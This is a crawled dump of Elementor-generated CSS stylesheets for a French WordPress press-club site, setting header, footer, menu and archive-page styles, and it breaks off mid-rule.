					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:41px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:focus{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFB084;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle{color:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover svg, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:100%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:var( --container-widget-width, 67.469px );max-width:67.469px;--container-widget-width:67.469px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:11px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:45px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:45px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-caba738{width:35%;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:159px;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:64%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:12px;line-height:1.1em;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:5px 2px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:12px;border-radius:9px 9px 9px 9px;padding:9px 9px 9px 9px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:13px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:0px;--toggle-icon-padding:1px 9px 1px 5px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:28px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:28px;line-height:1.1em;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:25.613%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:74.387%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:17.367%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:42.281%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:39.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:20%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:80%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:27%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:49%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1763155061
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1763155061
body_size: 1310
content:
.elementor-31208 .elementor-element.elementor-element-d3575c7:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-container{min-height:224px;}.elementor-31208 .elementor-element.elementor-element-d3575c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-c6591c3{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31208 .elementor-element.elementor-element-2a105eb0:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}.elementor-31208 .elementor-element.elementor-element-2a105eb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), 